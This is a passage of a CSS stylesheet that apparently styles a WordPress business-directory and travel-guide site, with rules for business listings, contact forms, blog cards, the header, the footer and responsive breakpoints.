.business-content .business-reviews-row .business-contact-form .business-form .terms-acceptance .wpcf7-list-item-label::before {
    border: 1px solid #fff;
    top: 3px
}

.business-content .business-reviews-row .business-contact-form .business-form .terms-acceptance input[type="checkbox"]:checked + .wpcf7-list-item-label::before {
    background: #fff
}

.business-content .business-reviews-row .business-contact-form .business-form .terms-acceptance span {
    color: #fff
}

.business-content .business-reviews-row .business-contact-form .business-form .terms-acceptance a {
    color: #fff
}

.business-content .business-reviews-row .business-contact-form .business-form .form-btn-wrap {
    display: flex;
    justify-content: flex-end
}

.business-content .business-reviews-row .business-contact-form .business-form .form-btn-wrap button {
    border: 0;
    cursor: pointer;
    background: #FDC923;
    padding: 1.4em 3em;
    font-weight: 700;
    color: #fff;
    border-radius: 30px;
    display: inline-block;
    margin-top: 15px;
    font-size: .88rem;
    
    text-decoration: none;
    transition: all .25s ease-in-out
}

.business-content .business-reviews-row .business-contact-form .business-form .form-btn-wrap button:disabled {
    opacity: .5;
    pointer-events: none
}

.business-content .business-reviews-row .business-contact-form .wpcf7-response-output {
    background: #3A75A5
}

.business-content .business-media {
    background: #fff;
    padding: 25px 35px 35px;
    margin-bottom: 45px
}

.business-content .business-media .gallery-wrap {
    display: flex;
    flex-wrap: wrap
}

.business-content .business-media .gallery-wrap .single-media {
    background-position: center;
    background-size: cover;
    flex-basis: 32%;
    max-width: 32%;
    margin-top: 2%;
    padding-bottom: 26%;
    margin-right: 2%
}

.business-content .business-media .gallery-wrap .single-media:nth-child(3n+3) {
    margin-right: 0
}

.business-content .business-media .gallery-wrap .single-media:nth-child(1), .business-content .business-media .gallery-wrap .single-media:nth-child(2), .business-content .business-media .gallery-wrap .single-media:nth-child(3) {
    margin-top: 0
}

.business-content .business-media .gallery-wrap .single-media.business-video {
    max-width: 50%;
    background-size: cover;
    background-position: center;
    width: 100%;
    position: relative
}

.business-content .business-media .gallery-wrap .single-media.business-video .toggle-vid {
    cursor: pointer;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    color: #fff;
    font-size: 60px;
    background: rgba(0, 0, 0, 0.3);
    transition: all .25s ease-in-out
}

.business-content .business-media .gallery-wrap .single-media.business-video .toggle-vid:hover {
    background: rgba(0, 0, 0, 0.5)
}

.business-content.gold-business .business-main .business-main-left {
    padding-top: 100px
}

.acf-map {
    width: 100%;
    height: 400px
}

.acf-map img {
    max-width: inherit !important
}

.acf-map div {
    width: auto;
    float: none
}

.guide-hero {
    background-size: cover;
    background-position: center;
    padding-bottom: 20%;
    position: relative
}

.guide-hero:before {
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: #000;
    opacity: .5;
    z-index: 1
}

.guide-hero .hero-content {
    position: absolute;
    bottom: 50px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    max-width: 70%;
    width: 100%;
    z-index: 2;
    background: #fff;
    padding: 20px 30px 30px
}

.guide-hero .hero-content h2 {
    font-size: 24px;
    color: #4289C3;
    margin-bottom: 15px;
    text-transform: uppercase;
    text-align: center
}

.business-categories-row {
    background: #E6EFF7;
    padding: 50px 0
}

.business-categories-row .title-row {
    margin-bottom: 35px
}

.business-categories-row .title-row h1 {
    color: #4289C3;
    font-size: 42px
}

.business-categories {
    display: flex;
    flex-wrap: wrap
}

.business-categories .single-business-parent {
    background: #fff;
    flex-basis: 32%;
    max-width: 32%;
    margin: 0 2% 2% 0;
    overflow: hidden
}

.business-categories .single-business-parent:nth-child(3n+3) {
    margin-right: 0
}

.business-categories .single-business-parent .category-title {
    padding: 15px 25px;
    background: #3A75A5
}

.business-categories .single-business-parent .category-title span {
    color: #fff;
    font-weight: 500;
    font-size: 22px;
    font-family: 'Ubuntu'
}

.business-categories .single-business-parent .category-children {
    padding: 15px 25px 30px
}

.business-categories .single-business-parent .category-children ul li {
    display: block;
    margin-bottom: 5px
}

.business-categories .single-business-parent .category-children ul li a {
    color: #4289C3;
    font-family: 'Ubuntu'
}

.business-categories .single-business-parent .category-children ul li a:hover {
    text-decoration: underline;
    color: #3A75A5
}

.page-template-business-guide-template .footer-latest-entries {
    display: none
}

.page-template-business-guide-template .custom-footer {
    margin-top: 0
}

.search-form .search-form-wrap {
    display: flex;
    flex-wrap: wrap
}

.search-form .search-input {
    flex-basis: 32%;
    max-width: 32%;
    margin-right: 2%;
    display: flex;
    flex-direction: column
}

.search-form .search-input .input-label {
    color: #4289C3;
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 5px;
    font-family: 'Ubuntu'
}

.search-form .search-input input, .search-form .search-input select {
    height: 50px;
    border: 0;
    background: #e9e9e9;
    padding: 0 10px;
    border-bottom: 4px solid #4289C3
}

.search-form .search-input:last-child {
    margin-right: 0
}

.search-form .search-input.submit-search button {
    height: 50px;
    background: #4289C3;
    margin-top: auto;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #fff;
    
    font-size: 14px;
    font-weight: 600;
    cursor: pointer;
    transition: background .25s ease-in-out
}

.search-form .search-input.submit-search button:hover {
    background: #3A75A5
}

.business-posts {
    padding: 25px 0 75px
}

.business-posts .business-breadcrumbs {
    margin-bottom: 5px
}

.business-posts .business-breadcrumbs span, .business-posts .business-breadcrumbs a {
    
    display: inline-block;
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: .5px
}

.business-posts .business-breadcrumbs a {
    color: #999;
    margin-right: 13px;
    position: relative;
    text-decoration: none
}

.business-posts .business-breadcrumbs a:after {
    content: "";
    display: block;
    width: 4px;
    height: 4px;
    border-right: 1px solid #999;
    border-bottom: 1px solid #999;
    position: absolute;
    right: -9px;
    top: 6px;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

.business-posts .business-breadcrumbs a:hover {
    color: #4289C3
}

.business-posts .title-group {
    margin-bottom: 45px
}

.business-posts .row-title {
    color: #4289C3;
    font-size: 52px
}

.business-posts .businesses-wrap {
    display: flex;
    flex-wrap: wrap
}

.business-posts .businesses-wrap .business-box {
    background: #fff;
    flex-basis: 32%;
    max-width: 32%;
    margin-right: 2%;
    margin-bottom: 2%;
    text-decoration: none;
    overflow: hidden;
    transition: box-shadow .35s ease-in-out;
    box-shadow: 0 0 12px rgba(0, 0, 0, 0)
}

.business-posts .businesses-wrap .business-box .business-featured {
    background-size: cover;
    background-position: center;
    padding-bottom: 32%;
    background-color: #ccc;
    position: relative;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px
}

.business-posts .businesses-wrap .business-box .business-featured .business-logo {
    background-color: #fff;
    background-size: cover;
    background-position: center;
    width: 60px;
    height: 60px;
    border: 2px solid #fff;
    border-radius: 50%;
    position: absolute;
    bottom: 10px;
    left: 20px
}

.business-posts .businesses-wrap .business-box .business-content {
    padding: 20px 25px 30px
}

.business-posts .businesses-wrap .business-box .business-content .business-title {
    color: #4289C3;
    font-size: 22px
}

.business-posts .businesses-wrap .business-box .business-content .subtitle {
    color: #999;
    font-family: 'Ubuntu'
}

.business-posts .businesses-wrap .business-box .business-contact-info {
    margin-top: 15px;
    padding-top: 15px;
    border-top: 4px solid #F6F6F6;
    display: flex;
    flex-direction: column
}

.business-posts .businesses-wrap .business-box .business-contact-info .single-info {
    margin-bottom: 7px;
    display: flex;
    flex-wrap: wrap;
    align-items: center
}

.business-posts .businesses-wrap .business-box .business-contact-info .single-info .icon-wrap {
    flex-basis: 26px;
    max-width: 26px;
    font-family: 'Ubuntu'
}

.business-posts .businesses-wrap .business-box .business-contact-info .single-info .icon-wrap svg {
    color: #4289C3
}

.business-posts .businesses-wrap .business-box .business-contact-info .single-info:last-child {
    margin-bottom: 0
}

.business-posts .businesses-wrap .business-box:hover {
    box-shadow: 0 0 16px rgba(0, 0, 0, 0.1)
}

.business-posts .businesses-wrap .business-box:nth-child(3n+3) {
    margin-right: 0
}

.temp-description {
    background: #E6EFF7;
    margin: 50px 0;
    padding: 25px 50px;
    text-align: center
}

.temp-description p {
    font-size: 1.4rem;
    line-height: 1.6;
    font-weight: 400;
    color: #4289C3;
    font-family: 'Ubuntu'
}

.destinations-archive {
    display: flex;
    flex-wrap: wrap
}

.destinations-archive .single-destination {
    flex-basis: 32%;
    max-width: 32%;
    position: relative;
    padding-bottom: 18%;
    background-size: cover;
    background-position: center;
    margin-right: 2%;
    margin-bottom: 2%
}

.destinations-archive .single-destination:nth-child(3n+3) {
    margin-right: 0
}

.destinations-archive .single-destination:before {
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: #000;
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.59986001) 0, rgba(0, 0, 0, 0.32535021) 36%, rgba(0, 0, 0, 0) 100%);
    z-index: 1
}

.destinations-archive .single-destination span {
    color: #fff;
    position: absolute;
    bottom: 20px;
    left: 20px;
    font-weight: 600;
    
    font-size: 1.8rem;
    z-index: 2
}

.blog-hero {
    background-size: cover;
    background-position: center;
    padding-bottom: 16%;
    position: relative
}

.blog-hero:before {
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: #000;
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.59986001) 0, rgba(0, 0, 0, 0.32535021) 36%, rgba(0, 0, 0, 0) 100%)
}

.blog-hero .hero-content {
    position: absolute;
    left: 10%;
    bottom: 40px;
    z-index: 2;
    max-width: 80%;
    width: auto
}

.blog-hero .hero-content h1 {
    color: #fff;
    font-size: 52px
}

.blog-wrapper {
    padding: 40px 0 80px;
    min-height:400px;
}

.blog-wrapper .custom-grid {
    display: flex;
    flex-wrap: wrap
}

.post-box {
    flex-basis: 32%;
    max-width: 32%;
    margin-right: 0.2%;
    margin-bottom: 0.2%;
    background: #fff;
    display: flex;
    flex-direction: column;
    text-decoration: none;
    padding: 1.6rem;
    box-shadow: 0 0 16px rgba(0, 0, 0, 0);
    align-items: flex-start;
    transition: all .35s ease-in-out
}
.post-title .gks-title{
    margin-top:10px;
        line-height: 1.2;
}
.post-box .post-feat {
    background-size: cover;
    background-position: center;
    padding-bottom: 46%;
    margin-bottom: 15px;
    width: 100%;
    border-radius:7px;
    background-color: whitesmoke;
}

.post-box .post-categories {
    margin-bottom: 4px;
    width: 100%
}

.post-box .post-categories .post-category {
    color: #707070;
    display: inline-block;
    position: relative;
    font-weight: 600;
    
    font-size: 12px;
    letter-spacing: .5px;
    text-transform: uppercase
}

.post-box .post-categories .post-category:after {
    display: inline-block;
    color: #707070;
    margin-right: 4px;
    content: ","
}

.post-box .post-categories .post-category:last-child:after {
    content: ""
}

.post-box .post-title {
       font-size: 21px;
    color: #4289C3;
    width: 100%;
        text-transform: capitalize;

    padding-bottom: 10px;
    font-weight:700;
}
.post-box .post-phone{
    color:gray;
    font-size:13px;
    padding-top:10px;
}

.post-box .post-excerpt {
    color: #363636;
    font-weight: 300;
    margin-bottom: 25px;
    width: 100%
}

.post-box .post-read-arrow {
    background: #4289C3;
    border-radius: 25px;
    padding: 15px 25px;
    margin-top: auto;
    color: #fff;
    font-weight: 600;
    width: auto;
    transition: all .25s ease-in-out
}

.post-box:nth-child(3n+3) {
    margin-right: 0
}

.post-box:hover {
    box-shadow: 0 0 16px rgba(0, 0, 0, 0.1)
}

.post-box:hover .post-read-arrow {
    background: #FDC923;
    color: #fff
}

.category-page-hero {
    padding-top: 25px
}

.category-page-hero h1 {
    color: #4289C3;
    font-size: 52px
}

.post-hero {
    padding: 50px 0
}

.post-hero .post-date {
    color: #707070;
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.post-hero h1 {
    color: #4289C3;
    font-size: 52px;
    max-width: 65%;
    margin-right: 35%
}

.post-hero .post-categories {
    margin-top: 10px
}

.post-hero .post-categories .post-category {
    display: inline-block;
    padding: 5px 12px;
    background: #4289C3;
    color: #fff;
    font-size: 11px;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 1px;
    border-radius: 14px;
    text-decoration: none;
    margin-right: 7px
}

.post-hero .post-categories .post-category:hover {
    background: #3A75A5
}

.post-hero .destination-title-group {
    text-align: center;
    margin-bottom: 50px
}

.post-hero .destination-title-group h1 {
    max-width: 100%;
    margin-right: unset
}

@media (max-width: 1000px) {
    .post-hero .destination-title-group {
        margin-bottom: 25px
    }
}

.post-hero .destination-hero-image {
    background-size: cover;
    background-position: center;
    max-width: 820px;
    padding-bottom: 37%;
    position: relative;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%)
}

@media (max-width: 1000px) {
    .post-hero .destination-hero-image {
        max-width: 100%;
        padding-bottom: 65%
    }
}

@media (max-width: 1000px) {
    .post-hero {
        padding: 25px 0 50px
    }
}

.blog-related {
    padding: 75px 0 0
}

.blog-related .row-title {
    color: #4289C3;
    font-size: 52px;
    margin-bottom: 20px
}

.blog-related .related-posts-wrapper {
    display: flex;
    flex-wrap: wrap
}

.post-content-wrap img {
    max-width: 100%;
    height: auto;
    width: auto
}

.post-content-wrap span, .post-content-wrap li, .post-content-wrap a {
    color: #464646;
    font-size: 16px;
    font-weight: 300
}

.post-content-wrap p {
    color: #464646;
    font-weight: 300;
    margin-bottom: 20px;
    line-height: 1.6;
    font-size: 15px
}

.post-content-wrap strong, .post-content-wrap b {
    font-weight: 600
}

.post-content-wrap strong span, .post-content-wrap b span, .post-content-wrap strong li, .post-content-wrap b li, .post-content-wrap strong a, .post-content-wrap b a {
    font-weight: 600
}

.post-content-wrap ul {
    margin-bottom: 20px
}

.post-content-wrap ul li {
    position: relative;
    padding-left: 15px;
    line-height: 1.2;
    margin-bottom: 7px
}

.post-content-wrap ul li:before {
    content: "";
    display: block;
    width: 4px;
    height: 4px;
    background: #464646;
    position: absolute;
    left: 0;
    top: 7px;
    border-radius: 50%
}

.post-content-wrap h2 {
    font-size: 32px
}

.post-content-wrap h3 {
    font-size: 28px
}

.post-content-wrap h4 {
    font-size: 24px
}

.post-content-wrap h5 {
    font-size: 20px
}

.post-content-wrap h6 {
    font-size: 18px
}

.post-content-wrap h2, .post-content-wrap h3, .post-content-wrap h4, .post-content-wrap h5, .post-content-wrap h6 {
    color: #4289C3;
    margin-bottom: 10px
}

.post-content-wrap blockquote {
    padding: 35px 10%;
    background: #eee;
    margin: 35px 0
}

.post-content-wrap blockquote p:last-child {
    margin-bottom: 0
}

.post-content-wrap .post-share {
    display: flex;
    flex-wrap: wrap
}

.post-content-wrap .post-share a {
    width: 36px;
    height: 36px;
    background: #4289C3;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 16px;
    color: #fff;
    border-radius: 50%;
    margin-right: 15px
}

.post-content-wrap .post-share a:hover {
    background: #3A75A5
}

.post-content-wrap .post-share h4 {
    border-bottom: 1px solid #4289C3
}

.post-source {
    margin-bottom: 15px
}

.post-source a:hover {
    color: #4289C3;
    text-decoration: underline
}

.plain-content-wrap {
    padding: 35px 0 50px
}

.plain-content-wrap h1 {
    font-size: 42px;
    color: #4289C3;
    font-weight: 600
}

.plain-content-wrap h2, .plain-content-wrap h3, .plain-content-wrap h4, .plain-content-wrap h5, .plain-content-wrap h6 {
    color: #707070;
    font-weight: 600;
    margin-bottom: 5px
}

.plain-content-wrap h2 {
    font-size: 36px
}

.plain-content-wrap h3 {
    font-size: 32px
}

.plain-content-wrap h4 {
    font-size: 28px
}

.plain-content-wrap h5 {
    font-size: 22px
}

.plain-content-wrap h6 {
    font-size: 18px
}

.plain-content-wrap p, .plain-content-wrap li, .plain-content-wrap span, .plain-content-wrap a {
    color: #707070;
    font-size: 16px;
    line-height: 1.4
}

.plain-content-wrap p {
    margin-bottom: 15px
}

.plain-content-wrap a:hover {
    color: #4289C3
}

.plain-content-wrap .content-wrap {
    padding-left: 10%;
    margin-top: 30px
}

.plain-content-wrap ol, .plain-content-wrap ul {
    list-style: inherit;
    margin-bottom: 20px;
    padding-left: 15px
}

.page-template-contact-template .custom-footer {
    margin-top: 0
}

.page-template-contact-template .contact-form-row {
    padding: 10vh 0 25vh
}

.contact-form-row {
    padding: 50px 0
}

.contact-form-row .custom-grid {
    display: flex;
    flex-wrap: wrap
}

.contact-form-row .custom-grid .left-col, .contact-form-row .custom-grid .right-col {
    flex-basis: 50%;
    max-width: 50%
}

.contact-form-row .custom-grid .left-col {
    padding-right: 10%
}

.contact-form-row .custom-grid .left-col .row-title {
    color: #fff;
    font-size: 52px;
    margin-bottom: 20px
}

.contact-form-row .custom-grid .left-col p {
    color: #fff;
    font-size: 18px;
    font-weight: 300
}

.contact-form-row .custom-grid .left-col .contact-info {
    margin-top: 35px
}

.contact-form-row .custom-grid .left-col .contact-info a {
    color: #fff;
    font-size: 16px
}

.contact-form-row .custom-grid .left-col .contact-info a:hover {
    color: #d9d9d9;
    text-decoration: underline
}

.contact-form-row .custom-grid .left-col .contact-info .icons-wrap {
    margin-top: 20px;
    display: flex;
    flex-wrap: wrap
}

.contact-form-row .custom-grid .left-col .contact-info .icons-wrap a {
    background: #fff;
    border-radius: 50%;
    width: 46px;
    height: 46px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #4289C3;
    font-size: 20px;
    margin-right: 20px
}

.contact-form-row .custom-grid .left-col .contact-info .icons-wrap a:hover {
    background: #3A75A5;
    color: #fff !important
}

.contact-form-row .custom-grid .left-col .contact-info .icons-wrap a:last-child {
    margin-right: 0
}

.contact-form-row .wpcf7-response-output {
    background: #3A75A5 !important;
    margin-left: 30% !important;
    margin-right: 0 !important;
    max-width: 70%
}

.form-btn-wrap {
    position: relative
}

.footer-contact-form {
    max-width: 70%;
    margin-left: 30%
}

.footer-contact-form .single-field {
    margin-bottom: 10px
}

.footer-contact-form .single-field .field-label {
    display: block;
    color: #fff;
    margin-bottom: 5px
}

.footer-contact-form .single-field input {
    height: 40px;
    border: 0;
    padding: 0 10px;
    width: 100%;
    font-size: 16px
}

.footer-contact-form .single-field textarea {
    border: 0;
    padding: 5px 10px;
    height: 160px;
    font-size: 16px;
    width: 100%
}

.footer-contact-form .terms-acceptance {
    display: block;
    margin-top: 10px
}

.footer-contact-form .terms-acceptance .wpcf7-list-item {
    margin-left: 0
}

.footer-contact-form .terms-acceptance .wpcf7-list-item-label {
    color: #fff;
    cursor: pointer;
    display: block;
    font-weight: 400;
    float: left;
    max-width: calc(100% - 30px);
    position: relative
}

.footer-contact-form .terms-acceptance .wpcf7-list-item-label a {
    color: #fff
}

.footer-contact-form .terms-acceptance .wpcf7-list-item-label a:hover {
    color: #d9d9d9;
    text-decoration: underline
}

.footer-contact-form .terms-acceptance .wpcf7-list-item-label:before {
    border: 1px solid #fff;
    border-radius: 50%;
    content: "";
    display: block;
    height: 22px;
    width: 22px;
    position: absolute;
    left: -30px;
    top: 3px;
    transition: all .3s ease-in-out
}

.footer-contact-form .terms-acceptance input {
    -webkit-appearance: checkbox;
    -moz-appearance: checkbox;
    appearance: checkbox;
    float: left;
    margin-right: 5px;
    width: 25px;
    position: relative;
    top: 8px;
    opacity: 0
}

.footer-contact-form .terms-acceptance input[type="checkbox"]:checked + .wpcf7-list-item-label:before {
    background: #fff
}

.footer-contact-form .form-btn-wrap input {
    border: 0;
    cursor: pointer;
    background: #FDC923;
    padding: 1.4em 3em;
    font-weight: 700;
    color: #fff;
    border-radius: 30px;
    display: inline-block;
    margin-top: 25px;
    font-size: .88rem;
    text-decoration: none;
    transition: all .25s ease-in-out
}

.footer-contact-form .form-btn-wrap input:disabled {
    opacity: .5;
    pointer-events: none
}

.footer-contact-form .form-btn-wrap input:hover {
    background: #3A75A5
}

.classifieds-wrapper {
    padding-top: 1px
}

.classifieds-wrapper .temp-description h1 {
    color: #4289C3;
    font-size: 52px
}

.custom-header {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 140px;
    z-index: 9999;
    display: flex;
    align-items: center;
    transition: all .2s ease-in-out
}

.custom-header .box-grid {
    display: flex;
    flex-wrap: wrap;
    padding: 0 75px 0 25px
}

.custom-header .header-logo {
    max-width: 175px;
    flex-basis: 175px
}

.custom-header .header-logo img {
    transition: all .2s ease-in-out;
    max-width: 100%;
    max-height: 110px
}

.custom-header .header-right {
    max-width: calc(100% - 175px);
    flex-basis: calc(100% - 175px);
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-end
}

.custom-header .header-right .header-menu {
    display: flex;
    justify-content: flex-end;
    align-items: center
}

.custom-header .header-right .header-menu ul.menu {
    display: flex;
    flex-wrap: wrap
}

.custom-header .header-right .header-menu ul.menu li {
    display: flex;
    align-items: center;
    padding-left: 40px
}

.custom-header .header-right .header-menu ul.menu li a {
    color: #fff;
    font-size: .96em;
    text-decoration: none;
    padding: 10px 0
}

.custom-header .header-right .header-menu ul.menu li.header-register-button a {
    background: #FDC923;
    padding: 1.4em 3em;
    font-weight: 700;
    color: #fff;
    border-radius: 30px;
    display: inline-block;
    font-size: .88rem;
    text-decoration: none;
    transition: all .15s ease-in-out
}

.custom-header .header-right .header-menu ul.menu li.header-register-button a:hover {
    background: #ebb302;
    transition: all .35s ease-in-out
}

.custom-header .header-right .header-menu ul.menu li.current_page_item a {
    border-bottom: 2px solid #FDC923;
    color: #FDC923;
    font-weight: bold
}

.custom-header .header-right .header-menu ul.menu li.current_page_item.header-register-button a {
    color: #fff
}

.custom-header.scrolled {
    background: #4e90c7;
    height: 80px
}

.custom-header.scrolled .header-logo img {
    height: 70px
}

.custom-header.solid-bg {
    background: #4289C3
}

#gtranslate_wrapper {
    right: 40px !important;
    top: unset;
    right: 8%;
    z-index: 999999;
    bottom: 0
}

#cookie-law-info-bar {
    z-index: 9999999
}

.custom-footer {
    margin-top: 40px
}

.custom-footer .footer-top {
    display: none;
    padding: 55px 0 115px
}

.custom-footer .footer-top .box-grid {
    display: flex;
    flex-wrap: wrap
}

.custom-footer .footer-top .box-grid .footer-column {
    max-width: 30%;
    flex-basis: 30%;
    margin-right: 5%
}

.custom-footer .footer-top .box-grid .footer-column li {
    display: block;
    margin-bottom: 10px
}

.custom-footer .footer-top .box-grid .footer-column li a {
    color: #fff;
    font-size: 1.1rem;
    text-decoration: none
}

.custom-footer .footer-top .box-grid .footer-column:last-child {
    margin-right: 0
}

.custom-footer .footer-top .box-grid .footer-column h3 {
    color: #fff;
    font-size: 1.4em;
    margin-bottom: 15px;
    position: relative
}

.custom-footer .footer-top .box-grid .footer-column.newsletter-column h3 {
    margin-bottom: 5px
}

.custom-footer .footer-top .box-grid .footer-column.newsletter-column .subtitle {
    color: #fff;
    font-size: 1.1rem;
    display: block;
    margin-bottom: 25px
}

.custom-footer .footer-top .box-grid .footer-column.newsletter-column .newsletter-form {
    display: flex;
    flex-wrap: wrap;
    max-width: 350px
}

.custom-footer .footer-top .box-grid .footer-column.newsletter-column .newsletter-form .newsletter-field {
    flex-basis: calc(100% - 50px);
    max-width: calc(100% - 50px);
    height: 50px;
    border: 0;
    padding: 0 15px;
    font-size: 16px
}

.custom-footer .footer-top .box-grid .footer-column.newsletter-column .newsletter-form .newsletter-submit {
    background: #FDC923;
    cursor: pointer;
    height: 50px;
    width: 50px;
    flex-basis: 50px;
    max-width: 50px;
    transition: all .2s ease-in-out;
    position: relative
}

.custom-footer .footer-top .box-grid .footer-column.newsletter-column .newsletter-form .newsletter-submit:before {
    content: "";
    display: block;
    width: 12px;
    height: 12px;
    border-right: 3px solid #fff;
    border-bottom: 3px solid #fff;
    position: absolute;
    top: 50%;
    left: 46%;
    -webkit-transform: translate(-50%, -50%) rotate(-45deg);
    -ms-transform: translate(-50%, -50%) rotate(-45deg);
    transform: translate(-50%, -50%) rotate(-45deg)
}

.custom-footer .footer-top .box-grid .footer-column.newsletter-column .newsletter-form .newsletter-submit:hover {
    background: #3A75A5
}

.custom-footer .footer-top .box-grid .footer-column.social-media-col h3 {
    position: relative;
    padding-bottom: 30px
}

.custom-footer .footer-top .box-grid .footer-column.social-media-col h3:after {
    content: "";
    display: block;
    width: 80px;
    height: 3px;
    background: #fff;
    position: absolute;
    bottom: 10px;
    left: 0
}

.custom-footer .footer-top .box-grid .footer-column.social-media-col a {
    color: #fff;
    font-size: 30px;
    display: inline-block;
    margin-right: 30px;
    text-decoration: none
}

.custom-footer .footer-top .box-grid .footer-column.social-media-col a:hover {
    color: #FDC923
}

.custom-footer .footer-bottom {
    padding: 25px 0;
    text-align: center;
    color: #fff
}

.custom-footer .footer-bottom * {
    color: #fff
}

.custom-footer .footer-bottom a {
    text-decoration: underline
}

.custom-footer .footer-bottom a:hover {
    color: #2d5a7f
}

.footer-latest-entries {
    padding: 40px 0
}

.footer-latest-entries .title-group {
    margin-bottom: 25px
}

.footer-latest-entries .title-group h3 {
    color: #4289C3;
    font-size: 26px
}

.footer-latest-entries .latest-entries-wrapper {
    display: flex;
    flex-wrap: wrap
}

.footer-latest-entries .latest-entries-wrapper .single-latest-entry {
    flex-basis: 24%;
    max-width: 24%;
    width: 100%;
    margin-right: 1.33%;
    padding: 17px 65px 17px 17px;
    box-shadow: 0 0 14px rgba(0, 0, 0, 0);
    background: #4289C3;
    display: flex;
    align-items: center;
    text-decoration: none;
    position: relative;
    color: #fff;
    font-weight: 600;
    transition: background-color .35s ease-in-out, box-shadow .35s ease-in-out
}

.footer-latest-entries .latest-entries-wrapper .single-latest-entry:after {
    color: #fff;
    content: "â€º";
    display: flex;
    box-shadow: 0 0 14px rgba(0, 0, 0, 0);
    justify-content: center;
    align-items: center;
    width: 30px;
    height: 30px;
    border: 2px solid #fff;
    border-radius: 50%;
    padding-bottom: 2px;
    position: absolute;
    right: 15px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    transition: background-color .35s ease-in-out, color .35s ease-in-out, box-shadow .35s ease-in-out
}

.footer-latest-entries .latest-entries-wrapper .single-latest-entry:hover {
    background: #3A75A5;
    box-shadow: 0 0 14px rgba(0, 0, 0, 0.1)
}

.footer-latest-entries .latest-entries-wrapper .single-latest-entry:hover:after {
    background: #fff;
    color: #3A75A5;
    box-shadow: 0 0 14px rgba(0, 0, 0, 0.1)
}

.footer-latest-entries .latest-entries-wrapper .single-latest-entry:nth-child(4n+4) {
    margin-right: 0
}

@media screen and (max-width: 1680px) {
    .about-row .simple-content {
        max-width: 80%
    }

    .custom-header {
        height: 110px !important
    }

    .custom-header .header-logo {
        display: flex;
        align-items: center
    }

    .custom-header .header-logo img {
        max-height: 90px
    }

    .container {
        margin-top: 110px
    }

    .business-content .business-main .business-main-right .map-row-wrap {
        padding-bottom: 42%
    }
}

@media screen and (max-width: 1480px) {
    .bundles-wrap {
        max-width: 80%;
        margin: 40px 10%
    }

    .register-row .simple-content {
        max-width: 80%
    }

    .business-hero .business-logo {
        max-width: 130px;
        height: 130px;
        bottom: -65px
    }

    .business-content .business-main .business-main-right .map-row-wrap {
        padding-bottom: 48%
    }

    .custom-grid {
        max-width: 90%;
        margin: 0 5%;
        width: 100%
    }

    .blog-hero .hero-content {
        left: 5%;
        max-width: 90%
    }
}

@media screen and (max-width: 1380px) {
    .custom-header .box-grid {
        padding: 0 25px
    }

    .custom-header .header-right .header-menu ul.menu li {
        padding-left: 30px
    }

    .custom-header .header-right .header-menu ul.menu li a {
        font-size: 1em
    }

    .blog-hero .hero-content h1 {
        font-size: 42px
    }
}

@media screen and (max-width: 1280px) {
    .bundles-wrap .bundle-column .bundle-content {
        padding: 35px 10px 50px
    }

    .bundles-wrap .bundle-column .bundle-content .bundle-list li {
        font-size: 1rem
    }

    .bundles-wrap .bundle-column:last-child {
        max-width: 70%;
        flex-basis: 70%;
        margin: 50px 15% 0
    }

    .register-row .simple-content {
        max-width: 100%
    }

    .register-row .form-wrap {
        padding: 50px
    }

    .hero-row .hero-content h1 {
        font-size: 52px
    }

    .about-row .simple-content {
        max-width: 100%
    }

    .register-row {
        padding: 50px 40px 50px 0
    }

    .register-row .lesser-grid {
        max-width: 70%;
        margin: 0 20% 0 10%;
        width: 100%
    }

    .register-row .form-wrap {
        max-width: 90%;
        margin-left: 10%
    }

    .about-row {
        padding: 45px 0 70px
    }

    .business-content .section-title {
        font-size: 32px
    }

    .page-template-contact-template .contact-form-row {
        padding: 5vh 0 12vh
    }

    .footer-contact-form {
        max-width: 80%;
        margin-left: 20%
    }

    .contact-form-row .wpcf7-response-output {
        max-width: 80%;
        margin-left: 20% !important
    }

    .business-posts .businesses-wrap .business-box .business-featured {
        padding-bottom: 42%
    }

    .business-posts .businesses-wrap .business-box .business-featured .business-logo {
        width: 40px;
        height: 40px;
        border: 2px solid #fff;
        bottom: 7px;
        left: 15px
    }

    .business-posts .businesses-wrap .business-box .business-content {
        padding: 15px 18px 30px
    }

    .business-posts .businesses-wrap .business-box .business-content .business-title {
        font-size: 18px
    }

    .business-posts .businesses-wrap .business-box .business-contact-info {
        margin-top: 10px;
        padding-top: 10px
    }

    .business-posts .businesses-wrap .business-box .business-contact-info .single-info {
        margin-bottom: 7px;
        font-size: 13px
    }

    .business-posts .row-title {
        font-size: 42px
    }

    .contact-form-row .custom-grid .left-col .row-title {
        font-size: 42px;
        margin-bottom: 15px
    }

    .contact-form-row .custom-grid .left-col p {
        font-size: 16px
    }

    .custom-header .header-right .header-menu ul.menu li.header-register-button a {
        padding: 1.26em 1.86em;
        font-size: .82rem;
        font-weight: 500
    }

    .custom-header .header-right .header-menu ul.menu li a {
        font-size: .82em
    }

    .custom-header .box-grid {
        max-width: 100%;
        margin: 0 0;
        width: 100%
    }
}

@media screen and (max-width: 1000px) {
    .custom-header {
        display: none
    }

    .mob-header {
        display: block
    }

    .hero-row {
        margin-bottom: 25px
    }

    .hero-row .hero-content {
        max-width: 80%;
        width: 100%
    }

    .hero-row .hero-content h1 {
